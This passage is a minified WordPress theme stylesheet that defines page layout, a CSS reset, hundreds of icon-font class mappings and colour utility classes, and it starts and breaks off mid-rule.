a.current_link{color:#184970 !important;background-color:#2d89ef !important;color:#fff !important}.catlists a.nonebg, .catlists1
a.nonebg{background-image:none;padding-left:0}.cat-child{margin-left:16px !important}#container{min-width:1235px;max-width:1235px;width:1235px;margin:0
auto}#main{padding:15px
0 0 0;background:#fff;zoom:1}#hdr-block{position:relative;z-index:-1}#hdr-line{min-width:1235px;background:url(/wp-content/themes/wpseven/images/background.png) repeat-x;position:absolute;height:30px;width:100%;z-index:-1}#hdr-center{min-width:1235px;background-color:#7F7F7F;position:absolute;height:112px;width:100%;z-index:-1}#top-line{height:30px}#header{height:112px;list-style:none}#header
td{vertical-align:middle;white-space:nowrap}#wp_logo{display:inline-block;float:left;width:360px}#content-search{background-color:#F8FDF7;padding:15px
0 15px 15px;border:1px
solid #D9D9D9}#cont,#content{width:728px}#sidebar-secondary{overflow:hidden;float:left}#main-page-post,.main-page-post{padding-bottom:0;font-size:14px;color:black;margin-bottom:5px}.clearfix_wp{display:block}.menu-primary li
a{font:normal 11px Arial;color:#fff;padding:8px
11px 9px 11px;text-decoration:none;display:block}.menu-primary li a:hover, .menu-primary li a:active, .menu-primary li a:focus,
.menu-primary li:hover > a, .menu-primary li.current-category-ancestor > a, .menu-primary li.current-cat > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item>a{background-color:#7F7F7F}.border-none
a{border:0
!important}.post{padding:10px
0}.page,.post-single{margin:0
0 15px 0;padding:0px
0 10px 0}.b-share .b-share-btn__wrap
a{border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important}.b-share{padding:0
!important}.entry{text-align:justify;margin-bottom:10px}.postmeta-primary
span{background:url(/wp-content/themes/wpseven/images/meta-separator.png) left center no-repeat;padding:3px
0 3px 10px}.postmeta-primary span:first-child{padding-left:20px}#footer-container{}#footer{background-color:#7F7F7F;min-width:1235px}#footer .copy-text{color:#fff;max-width:370px;font-size:10pt;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400}#footer .footer-links{list-style:none;margin:0
0 0 30px}#footer .footer-links li
a{color:#fff;text-decoration:underline;font-size:10pt}#footer .footer-links li a:hover{color:#ebebeb}#footer .app-link{width:231px}#footer .app-link
a{margin-left:30px}#copyrights{color:#fff;padding:20px
10px;margin:10px
15px 0 15px;width:1235px;margin:0
auto;max-width:1235px;min-width:1235px}#copyrights
a{color:#88B9E0}#copyrights a:hover{color:#88B9E0;text-decoration:underline}.commrate-right{padding-right:20px;display:inline-block}.comment_up:hover{cursor:pointer;text-decoration:underline;color:#79A053}.comment_down:hover{cursor:pointer;text-decoration:underline;color:#9F5557}.ul_cont{padding-left:5px;line-height:20px;color:#70716F;font-weight:bold;cursor:pointer;font-size:12px}.commentlist{margin-bottom:15px;max-width:728px}.comment-edit-link{font-size:65%;position:absolute;top:60px}#respond{width:auto;margin:0;padding:0}#reply{text-align:right;margin-top:7px}#reply .comment-reply-link{font-size:11px;color:#b91d47}#reply .comment-reply-link:hover{color:#FC1D1E;text-decoration:underline}.nocomments{display:none}.post_adsense{margin:20px
0}.post_adsense1{text-align:center}#members-list
li{list-style:none !important}#members-list{list-style:none !important}ul#members-list{padding:0
!important}#activity-stream
li{list-style:none !important;min-height:90px}#activity-stream{list-style:none !important}#activity-stream .new_blog_post .activity-inner{min-height:100px}.link-left{display:block;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px;width:49%}.link-right{display:block;text-align:right;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px}.img-med{max-width:300px;max-height:300px}span.price_sm{font-size:11px;font-style:italic;color:#666}span.feat_left{float:left;text-align:center;width:55px}.captify{border:1px
solid #CCC;float:left;margin:3px
10px 0 0;padding:2px}.rank{list-style-type:none;margin:0;padding:0;width:48%;margin-left:0 !important}.ranktitle{padding:0
0 0 10px;margin:0
0 10px 0;font-size:15px;font-weight:bold}.rankmonth{list-style-type:none;margin:0
0 15px 0;padding:0;width:48%;float:right}.rankli img, .rankmo
img{margin:0
!important}.rankli,.rankmo,.rankper{line-height:20px;margin:0;padding:0}.rankper:nth-child(odd){background:#ECDA9C;border:1px
solid #E4C971;border-left:0;border-right:0}.rankli{background:#F8FDF7;border-left:0;border-right:0}.rankmo{background:#FBF8EC;border-left:0;border-right:0}.ranka{line-height:30px;color:#386990 !important;font-weight:600;max-width:165px;overflow:hidden;white-space:nowrap;display:inline-block}.blueranka{color:#386990 !important;font-size:12px;line-height:13px}.greenranka{color:#7AA004 !important;font-size:13px;line-height:13px}.blueran{color:#386990 !important}.greenran{color:#7AA004 !important}a.blueranka:hover,a.greenranka:hover{text-decoration:underline}.rankcount{margin-left:10px;font-size:15px;float:left;width:23px;line-height:30px}.rankavatar{margin:3px
8px 0 5px;float:left}.rankpoints{margin-right:10px;float:right;line-height:30px}.choice
li{display:inline}.choice li
a{margin:0
!important;background:transparent}.choice{font-size:15px;font-weight:bold;line-height:15px;padding:8px
0 8px 0px;text-decoration:none;list-style:none;list-style-type:none;text-align:center;margin:0}#content
a.cur_lnk1{color:#fff;background-color:#2d89ef}.related_down_count{color:#999}#main{padding-top:15px}#main{padding-top:0px}.profile-fields tbody tr
td{border-right:1px #ddd solid;border-bottom:1px #ddd solid}.profile-fields tbody tr td:last-child{border-right:1px transparent solid}.profile-fields
p{margin:0
!important}.phone-label{display:inline-block;line-height:inherit;font-size: .75em;font-weight:bold;padding:2px
4px;background-color:#d5e7ec !important;color:#4d4d4d;vertical-align:3%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em
0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em
40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em
0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em
0}dd{margin:0
0 0 40px}menu,ol,ul{padding:0
0 0 40px}nav ul,
nav
ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.place-left{float:left !important;margin-right:10px}.place-right{float:right !important;margin-left:10px}.scroll-y,.scroll-vertical{overflow-y:scroll}.scroll-x,.scroll-horizontal{overflow-x:scroll}.pos-rel{position:relative}.pos-abs{position:absolute}.pos-fix{position:fixed}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.top-left{position:absolute;top:0;left:0}.top-right{position:absolute;top:0;right:0}.bottom-right{position:absolute;bottom:0;right:0}.bottom-left{position:absolute;bottom:0;left:0}.no-overflow{overflow:hidden}.no-display{display:none}.as-block{display:block;float:none !important}.as-inline-block{display:inline-block}.nlm{margin-left:0 !important}.nrm{margin-right:0 !important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding30{padding:30px}.padding40{padding:40px}.padding80{padding:80px}.selected{border:4px
#2d89ef solid}.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:".";top:0;z-index:1001}.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;font-family:iconFont;z-index:1002}.border{border:1px
#ccc solid}@font-face{font-family:'iconFont';src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot');src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot?#iefix') format('embedded-opentype'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.svgz#iconFont') format('svg'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.woff') format('woff'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.ttf') format('truetype');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'iconFont';content:attr(data-icon);speak:none;font-weight:normal;font-style:normal;display:inline-block;text-decoration:inherit;-webkit-font-smoothing:antialiased;border:1px
transparent solid}[class^="icon-"]:before,
[class*=" icon-"]:before{font-family:'iconFont';font-style:normal;speak:none;font-weight:normal;display:inline-block;text-decoration:inherit;margin:0
2px;-webkit-font-smoothing:antialiased;border:1px
transparent solid}.icon-large:before{vertical-align:middle;font-size:1.3333333333333332em;margin-top:-8px}button.mini,.button.mini{font-size: .9em !important}a [class^="icon-"],
a [class*=" icon-"]{border:1px
transparent solid}li [class^="icon-"],
li [class*=" icon-"]{display:inline-block;width:1.25em;text-align:center}li .icon-large:after,
li .icon-large:before{width:1.875em}.icon-newspaper:before{content:"\e001"}.icon-pencil:before{content:"\e002"}.icon-droplet:before{content:"\e003"}.icon-pictures:before{content:"\e004"}.icon-camera:before{content:"\e005"}.icon-music:before{content:"\e006"}.icon-film:before{content:"\e007"}.icon-camera-2:before{content:"\e008"}.icon-spades:before{content:"\e009"}.icon-clubs:before{content:"\e00a"}.icon-diamonds:before{content:"\e00b"}.icon-broadcast:before{content:"\e00c"}.icon-mic:before{content:"\e00d"}.icon-book:before{content:"\e00e"}.icon-file:before{content:"\e00f"}.icon-new:before{content:"\e010"}.icon-copy:before{content:"\e011"}.icon-folder:before{content:"\e012"}.icon-folder-2:before{content:"\e013"}.icon-tag:before{content:"\e014"}.icon-cart:before{content:"\e015"}.icon-basket:before{content:"\e016"}.icon-calculate:before{content:"\e017"}.icon-support:before{content:"\e018"}.icon-phone:before{content:"\e019"}.icon-mail:before{content:"\e01a"}.icon-location:before{content:"\e01b"}.icon-compass:before{content:"\e01c"}.icon-history:before{content:"\e01d"}.icon-clock:before{content:"\e01e"}.icon-bell:before{content:"\e01f"}.icon-calendar:before{content:"\e020"}.icon-printer:before{content:"\e021"}.icon-mouse:before{content:"\e022"}.icon-screen:before{content:"\e023"}.icon-laptop:before{content:"\e024"}.icon-mobile:before{content:"\e025"}.icon-cabinet:before{content:"\e026"}.icon-drawer:before{content:"\e027"}.icon-drawer-2:before{content:"\e028"}.icon-box:before{content:"\e029"}.icon-box-add:before{content:"\e02a"}.icon-box-remove:before{content:"\e02b"}.icon-download:before{content:"\e02c"}.icon-upload:before{content:"\e02d"}.icon-database:before{content:"\e02e"}.icon-flip:before{content:"\e02f"}.icon-flip-2:before{content:"\e030"}.icon-undo:before{content:"\e031"}.icon-redo:before{content:"\e032"}.icon-forward:before{content:"\e033"}.icon-reply:before{content:"\e034"}.icon-reply-2:before{content:"\e035"}.icon-comments:before{content:"\e036"}.icon-comments-2:before{content:"\e037"}.icon-comments-3:before{content:"\e038"}.icon-comments-4:before{content:"\e039"}.icon-comments-5:before{content:"\e03a"}.icon-user:before{content:"\e03b"}.icon-user-2:before{content:"\e03c"}.icon-user-3:before{content:"\e03d"}.icon-busy:before{content:"\e03e"}.icon-loading:before{content:"\e03f"}.icon-loading-2:before{content:"\e040"}.icon-search:before{content:"\e041"}.icon-zoom-in:before{content:"\e042"}.icon-zoom-out:before{content:"\e043"}.icon-key:before{content:"\e044"}.icon-key-2:before{content:"\e045"}.icon-locked:before{content:"\e046"}.icon-unlocked:before{content:"\e047"}.icon-wrench:before{content:"\e048"}.icon-equalizer:before{content:"\e049"}.icon-cog:before{content:"\e04a"}.icon-pie:before{content:"\e04b"}.icon-bars:before{content:"\e04c"}.icon-stats-up:before{content:"\e04d"}.icon-gift:before{content:"\e04e"}.icon-trophy:before{content:"\e04f"}.icon-diamond:before{content:"\e050"}.icon-coffee:before{content:"\e051"}.icon-rocket:before{content:"\e052"}.icon-meter-slow:before{content:"\e053"}.icon-meter-medium:before{content:"\e054"}.icon-meter-fast:before{content:"\e055"}.icon-dashboard:before{content:"\e056"}.icon-fire:before{content:"\e057"}.icon-lab:before{content:"\e058"}.icon-remove:before{content:"\e059"}.icon-briefcase:before{content:"\e05a"}.icon-briefcase-2:before{content:"\e05b"}.icon-cars:before{content:"\e05c"}.icon-bus:before{content:"\e05d"}.icon-cube:before{content:"\e05e"}.icon-cube-2:before{content:"\e05f"}.icon-puzzle:before{content:"\e060"}.icon-glasses:before{content:"\e061"}.icon-glasses-2:before{content:"\e062"}.icon-accessibility:before{content:"\e063"}.icon-accessibility-2:before{content:"\e064"}.icon-target:before{content:"\e065"}.icon-target-2:before{content:"\e066"}.icon-lightning:before{content:"\e067"}.icon-power:before{content:"\e068"}.icon-power-2:before{content:"\e069"}.icon-clipboard:before{content:"\e06a"}.icon-clipboard-2:before{content:"\e06b"}.icon-playlist:before{content:"\e06c"}.icon-grid-view:before{content:"\e06d"}.icon-tree-view:before{content:"\e06e"}.icon-cloud:before{content:"\e06f"}.icon-cloud-2:before{content:"\e070"}.icon-download-2:before{content:"\e071"}.icon-upload-2:before{content:"\e072"}.icon-upload-3:before{content:"\e073"}.icon-link:before{content:"\e074"}.icon-link-2:before{content:"\e075"}.icon-flag:before{content:"\e076"}.icon-flag-2:before{content:"\e077"}.icon-attachment:before{content:"\e078"}.icon-eye:before{content:"\e079"}.icon-bookmark:before{content:"\e07a"}.icon-bookmark-2:before{content:"\e07b"}.icon-star:before{content:"\e07c"}.icon-star-2:before{content:"\e07d"}.icon-star-3:before{content:"\e07e"}.icon-heart:before{content:"\e07f"}.icon-heart-2:before{content:"\e080"}.icon-thumbs-up:before{content:"\e081"}.icon-thumbs-down:before{content:"\e082"}.icon-plus:before{content:"\e083"}.icon-minus:before{content:"\e084"}.icon-help:before{content:"\e085"}.icon-help-2:before{content:"\e086"}.icon-blocked:before{content:"\e087"}.icon-cancel:before{content:"\e088"}.icon-cancel-2:before{content:"\e089"}.icon-checkmark:before{content:"\e08a"}.icon-minus-2:before{content:"\e08b"}.icon-plus-2:before{content:"\e08c"}.icon-enter:before{content:"\e08d"}.icon-exit:before{content:"\e08e"}.icon-loop:before{content:"\e08f"}.icon-arrow-up-left:before{content:"\e090"}.icon-arrow-up:before{content:"\e091"}.icon-arrow-up-right:before{content:"\e092"}.icon-arrow-right:before{content:"\e093"}.icon-arrow-down-right:before{content:"\e094"}.icon-arrow-down:before{content:"\e095"}.icon-arrow-down-left:before{content:"\e096"}.icon-arrow-left:before{content:"\e097"}.icon-arrow-up-2:before{content:"\e098"}.icon-arrow-right-2:before{content:"\e099"}.icon-arrow-down-2:before{content:"\e09a"}.icon-arrow-left-2:before{content:"\e09b"}.icon-arrow-up-3:before{content:"\e09c"}.icon-arrow-right-3:before{content:"\e09d"}.icon-arrow-down-3:before{content:"\e09e"}.icon-arrow-left-3:before{content:"\e09f"}.icon-menu:before{content:"\e0a0"}.icon-enter-2:before{content:"\e0a1"}.icon-backspace:before{content:"\e0a2"}.icon-backspace-2:before{content:"\e0a3"}.icon-tab:before{content:"\e0a4"}.icon-tab-2:before{content:"\e0a5"}.icon-checkbox:before{content:"\e0a6"}.icon-checkbox-unchecked:before{content:"\e0a7"}.icon-checkbox-partial:before{content:"\e0a8"}.icon-radio-checked:before{content:"\e0a9"}.icon-radio-unchecked:before{content:"\e0aa"}.icon-font:before{content:"\e0ab"}.icon-paragraph-left:before{content:"\e0ac"}.icon-paragraph-center:before{content:"\e0ad"}.icon-paragraph-right:before{content:"\e0ae"}.icon-paragraph-justify:before{content:"\e0af"}.icon-left-to-right:before{content:"\e0b0"}.icon-right-to-left:before{content:"\e0b1"}.icon-share:before{content:"\e0b2"}.icon-new-tab:before{content:"\e0b3"}.icon-new-tab-2:before{content:"\e0b4"}.icon-embed:before{content:"\e0b5"}.icon-code:before{content:"\e0b6"}.icon-bluetooth:before{content:"\e0b7"}.icon-share-2:before{content:"\e0b8"}.icon-share-3:before{content:"\e0b9"}.icon-mail-2:before{content:"\e0ba"}.icon-google:before{content:"\e0bb"}.icon-google-plus:before{content:"\e0bc"}.icon-google-drive:before{content:"\e0bd"}.icon-facebook:before{content:"\e0be"}.icon-instagram:before{content:"\e0bf"}.icon-twitter:before{content:"\e0c0"}.icon-feed:before{content:"\e0c1"}.icon-youtube:before{content:"\e0c2"}.icon-vimeo:before{content:"\e0c3"}.icon-flickr:before{content:"\e0c4"}.icon-picassa:before{content:"\e0c5"}.icon-dribbble:before{content:"\e0c6"}.icon-deviantart:before{content:"\e0c7"}.icon-github:before{content:"\e0c8"}.icon-github-2:before{content:"\e0c9"}.icon-github-3:before{content:"\e0ca"}.icon-github-4:before{content:"\e0cb"}.icon-github-5:before{content:"\e0cc"}.icon-git:before{content:"\e0cd"}.icon-github-6:before{content:"\e0ce"}.icon-wordpress:before{content:"\e0cf"}.icon-joomla:before{content:"\e0d0"}.icon-blogger:before{content:"\e0d1"}.icon-tumblr:before{content:"\e0d2"}.icon-yahoo:before{content:"\e0d3"}.icon-amazon:before{content:"\e0d4"}.icon-tux:before{content:"\e0d5"}.icon-apple:before{content:"\e0d6"}.icon-finder:before{content:"\e0d7"}.icon-android:before{content:"\e0d8"}.icon-windows:before{content:"\e0d9"}.icon-soundcloud:before{content:"\e0da"}.icon-skype:before{content:"\e0db"}.icon-reddit:before{content:"\e0dc"}.icon-linkedin:before{content:"\e0dd"}.icon-lastfm:before{content:"\e0de"}.icon-delicious:before{content:"\e0df"}.icon-stumbleupon:before{content:"\e0e0"}.icon-pinterest:before{content:"\e0e1"}.icon-xing:before{content:"\e0e2"}.icon-flattr:before{content:"\e0e3"}.icon-foursquare:before{content:"\e0e4"}.icon-paypal:before{content:"\e0e5"}.icon-yelp:before{content:"\e0e6"}.icon-libreoffice:before{content:"\e0e7"}.icon-file-pdf:before{content:"\e0e8"}.icon-file-openoffice:before{content:"\e0e9"}.icon-file-word:before{content:"\e0ea"}.icon-file-excel:before{content:"\e0eb"}.icon-file-powerpoint:before{content:"\e0ec"}.icon-file-zip:before{content:"\e0ed"}.icon-file-xml:before{content:"\e0ee"}.icon-file-css:before{content:"\e0ef"}.icon-html5:before{content:"\e0f0"}.icon-html5-2:before{content:"\e0f1"}.icon-css3:before{content:"\e0f2"}.icon-chrome:before{content:"\e0f3"}.icon-firefox:before{content:"\e0f4"}.icon-IE:before{content:"\e0f5"}.icon-opera:before{content:"\e0f6"}.icon-safari:before{content:"\e0f7"}.icon-IcoMoon:before{content:"\e0f8"}.icon-sunrise:before{content:"\e0f9"}.icon-sun:before{content:"\e0fa"}.icon-moon:before{content:"\e0fb"}.icon-sun-2:before{content:"\e0fc"}.icon-windy:before{content:"\e0fd"}.icon-wind:before{content:"\e0fe"}.icon-snowflake:before{content:"\e0ff"}.icon-cloudy:before{content:"\e100"}.icon-cloud-3:before{content:"\e101"}.icon-weather:before{content:"\e102"}.icon-weather-2:before{content:"\e103"}.icon-weather-3:before{content:"\e104"}.icon-lines:before{content:"\e105"}.icon-cloud-4:before{content:"\e106"}.icon-lightning-2:before{content:"\e107"}.icon-lightning-3:before{content:"\e108"}.icon-rainy:before{content:"\e109"}.icon-rainy-2:before{content:"\e10a"}.icon-windy-2:before{content:"\e10b"}.icon-windy-3:before{content:"\e10c"}.icon-snowy:before{content:"\e10d"}.icon-snowy-2:before{content:"\e10e"}.icon-snowy-3:before{content:"\e10f"}.icon-weather-4:before{content:"\e110"}.icon-cloudy-2:before{content:"\e111"}.icon-cloud-5:before{content:"\e112"}.icon-lightning-4:before{content:"\e113"}.icon-sun-3:before{content:"\e114"}.icon-moon-2:before{content:"\e115"}.icon-cloudy-3:before{content:"\e116"}.icon-cloud-6:before{content:"\e117"}.icon-cloud-7:before{content:"\e118"}.icon-lightning-5:before{content:"\e119"}.icon-rainy-3:before{content:"\e11a"}.icon-rainy-4:before{content:"\e11b"}.icon-windy-4:before{content:"\e11c"}.icon-windy-5:before{content:"\e11d"}.icon-snowy-4:before{content:"\e11e"}.icon-snowy-5:before{content:"\e11f"}.icon-weather-5:before{content:"\e120"}.icon-cloudy-4:before{content:"\e121"}.icon-lightning-6:before{content:"\e122"}.icon-thermometer:before{content:"\e123"}.icon-compass-2:before{content:"\e124"}.icon-none:before{content:"\e125"}.icon-Celsius:before{content:"\e126"}.icon-Fahrenheit:before{content:"\e127"}.icon-forrst:before{content:"\e128"}.icon-headphones:before{content:"\e129"}.icon-bug:before{content:"\e12a"}.icon-cart-2:before{content:"\e12b"}.icon-earth:before{content:"\e12c"}.icon-battery:before{content:"\e12d"}.icon-list:before{content:"\e12e"}.icon-grid:before{content:"\e12f"}.icon-alarm:before{content:"\e130"}.icon-location-2:before{content:"\e131"}.icon-pointer:before{content:"\e132"}.icon-diary:before{content:"\e133"}.icon-eye-2:before{content:"\e134"}.icon-console:before{content:"\e135"}.icon-location-3:before{content:"\e136"}.icon-move:before{content:"\e137"}.icon-gift-2:before{content:"\e138"}.icon-monitor:before{content:"\e139"}.icon-mobile-2:before{content:"\e13a"}.icon-switch:before{content:"\e13b"}.icon-star-4:before{content:"\e13c"}.icon-address-book:before{content:"\e13d"}.icon-shit:before{content:"\e13e"}.icon-cone:before{content:"\e13f"}.icon-credit-card:before{content:"\e140"}.icon-type:before{content:"\e141"}.icon-volume:before{content:"\e142"}.icon-volume-2:before{content:"\e143"}.icon-locked-2:before{content:"\e144"}.icon-warning:before{content:"\e145"}.icon-info:before{content:"\e146"}.icon-filter:before{content:"\e147"}.icon-bookmark-3:before{content:"\e148"}.icon-bookmark-4:before{content:"\e149"}.icon-stats:before{content:"\e14a"}.icon-compass-3:before{content:"\e14b"}.icon-keyboard:before{content:"\e14c"}.icon-award-fill:before{content:"\e14d"}.icon-award-stroke:before{content:"\e14e"}.icon-beaker-alt:before{content:"\e14f"}.icon-beaker:before{content:"\e150"}.icon-move-vertical:before{content:"\e151"}.icon-move-horizontal:before{content:"\e152"}.icon-steering-wheel:before{content:"\e153"}.icon-volume-3:before{content:"\e154"}.icon-volume-mute:before{content:"\e155"}.icon-play:before{content:"\e156"}.icon-pause:before{content:"\e157"}.icon-stop:before{content:"\e158"}.icon-eject:before{content:"\e159"}.icon-first:before{content:"\e15a"}.icon-last:before{content:"\e15b"}.icon-play-alt:before{content:"\e15c"}.icon-battery-charging:before{content:"\e160"}.icon-left-quote:before{content:"\e161"}.icon-right-quote:before{content:"\e162"}.icon-left-quote-alt:before{content:"\e163"}.icon-right-quote-alt:before{content:"\e164"}.icon-smiley:before{content:"\e165"}.icon-umbrella:before{content:"\e166"}.icon-info-2:before{content:"\e167"}.icon-chart-alt:before{content:"\e168"}.icon-at:before{content:"\e169"}.icon-hash:before{content:"\e16a"}.icon-pilcrow:before{content:"\e16b"}.icon-fullscreen-alt:before{content:"\e16c"}.icon-fullscreen-exit-alt:before{content:"\e16d"}.icon-layers-alt:before{content:"\e16e"}.icon-layers:before{content:"\e16f"}.icon-floppy:before{content:"\e170"}.icon-rainbow:before{content:"\e000"}.icon-air:before{content:"\e171"}.icon-home:before{content:"\e172"}.icon-spin:before{content:"\e173"}.icon-auction:before{content:"\e174"}.icon-dollar:before{content:"\e175"}.icon-dollar-2:before{content:"\e176"}.icon-coins:before{content:"\e177"}.icon-file-2:before{content:"\e186"}.icon-file-3:before{content:"\e187"}.icon-file-4:before{content:"\e188"}.icon-files:before{content:"\e189"}.icon-phone-2:before{content:"\e18a"}.icon-tablet:before{content:"\e18b"}.icon-monitor-2:before{content:"\e18c"}.icon-window:before{content:"\e18d"}.icon-tv:before{content:"\e18e"}.icon-camera-3:before{content:"\e18f"}.icon-image:before{content:"\e190"}.icon-open:before{content:"\e191"}.icon-sale:before{content:"\e192"}.icon-direction:before{content:"\e193"}.icon-medal:before{content:"\e194"}.icon-medal-2:before{content:"\e195"}.icon-satellite:before{content:"\e196"}.icon-discout:before{content:"\e197"}.icon-barcode:before{content:"\e198"}.icon-ticket:before{content:"\e199"}.icon-shipping:before{content:"\e19a"}.icon-globe:before{content:"\e19b"}.icon-anchor:before{content:"\e19c"}.icon-pop-out:before{content:"\e19d"}.icon-pop-in:before{content:"\e19e"}.icon-resize:before{content:"\e178"}.icon-battery-2:before{content:"\e179"}.icon-battery-3:before{content:"\e17a"}.icon-battery-4:before{content:"\e17b"}.icon-battery-5:before{content:"\e17c"}.icon-tools:before{content:"\e17d"}.icon-alarm-2:before{content:"\e17e"}.icon-alarm-cancel:before{content:"\e17f"}.icon-alarm-clock:before{content:"\e180"}.icon-chronometer:before{content:"\e181"}.icon-ruler:before{content:"\e182"}.icon-lamp:before{content:"\e183"}.icon-lamp-2:before{content:"\e184"}.icon-scissors:before{content:"\e185"}.icon-volume-4:before{content:"\e19f"}.icon-volume-5:before{content:"\e1a0"}.icon-volume-6:before{content:"\e1a1"}.icon-battery-full:before{content:"\e15f"}.icon-battery-empty:before{content:"\e15d"}.icon-battery-half:before{content:"\e15e"}.icon-zip:before{content:"\e1a2"}.icon-zip-2:before{content:"\e1a3"}.icon-play-2:before{content:"\e1a4"}.icon-pause-2:before{content:"\e1a5"}.icon-record:before{content:"\e1a6"}.icon-stop-2:before{content:"\e1a7"}.icon-next:before{content:"\e1a8"}.icon-previous:before{content:"\e1a9"}.icon-first-2:before{content:"\e1aa"}.icon-last-2:before{content:"\e1ab"}.icon-arrow-left-4:before{content:"\e1ac"}.icon-arrow-down-4:before{content:"\e1ad"}.icon-arrow-up-4:before{content:"\e1ae"}.icon-arrow-right-4:before{content:"\e1af"}.icon-arrow-left-5:before{content:"\e1b0"}.icon-arrow-down-5:before{content:"\e1b1"}.icon-arrow-up-5:before{content:"\e1b2"}.icon-arrow-right-5:before{content:"\e1b3"}.icon-cc:before{content:"\e1b4"}.icon-cc-by:before{content:"\e1b5"}.icon-cc-nc:before{content:"\e1b6"}.icon-cc-nc-eu:before{content:"\e1b7"}.icon-cc-nc-jp:before{content:"\e1b8"}.icon-cc-sa:before{content:"\e1b9"}.icon-cc-nd:before{content:"\e1ba"}.icon-cc-pd:before{content:"\e1bb"}.icon-cc-zero:before{content:"\e1bc"}.icon-cc-share:before{content:"\e1bd"}.icon-cc-share-2:before{content:"\e1be"}.icon-cycle:before{content:"\e1bf"}.icon-stop-3:before{content:"\e1c0"}.icon-stats-2:before{content:"\e1c1"}.icon-stats-3:before{content:"\e1c2"}.fg-color-blue{color:#2d89ef !important}.fg-color-blueLight{color:#eff4ff !important}.fg-color-blueDark{color:#2b5797 !important}.fg-color-green{color:#00a300 !important}.fg-color-greenLight{color:#99b433 !important}.fg-color-greenDark{color:#1e7145 !important}.fg-color-red{color:#b91d47 !important}.fg-color-yellow{color:#ffc40d !important}.fg-color-orange{color:#e3a21a !important}.fg-color-orangeDark{color:#da532c !important}.fg-color-pink{color:#9f00a7 !important}.fg-color-pinkDark{color:#7e3878 !important}.fg-color-purple{color:#603cba !important}.fg-color-darken{color:#1d1d1d !important}.fg-color-lighten{color:#d5e7ec !important}.fg-color-white{color:#fff !important}.fg-color-grayDark{color:#525252 !important}.fg-color-magenta{color:#ff0097 !important}.fg-color-teal{color:#00aba9 !important}.fg-color-redLight{color:#e11 !important}.bg-color-blue{background-color:#2d89ef !important}.bg-color-blueLight{background-color:#eff4ff !important}.bg-color-blueDark{background-color:#2b5797 !important}.bg-color-green{background-color:#00a300 !important}.bg-color-greenLight{background-color:#99b433 !important}.bg-color-greenDark{background-color:#1e7145 !important}.bg-color-red{background-color:#b91d47 !important}.bg-color-yellow{background-color:#ffc40d !important}.bg-color-orange{background-color:#e3a21a !important}.bg-color-orangeDark{background-color:#da532c !important}.bg-color-pink{background-color:#9f00a7 !important}.bg-color-pinkDark{background-color:#7e3878 !important}.bg-color-purple{background-color:#603cba !important}.bg-color-darken{background-color:#1d1d1d !important}.bg-color-lighten{background-color:#d5e7ec !important}.bg-color-white{background-color:#fff !important}.bg-color-grayDark{background-color:#525252 !important}.bg-color-magenta{background-color:#ff0097 !important}.bg-color-teal{background-color:#00aba9 !important}.bg-color-redLight{background-color:#e11 !important}[class*=border-color]{border:2px
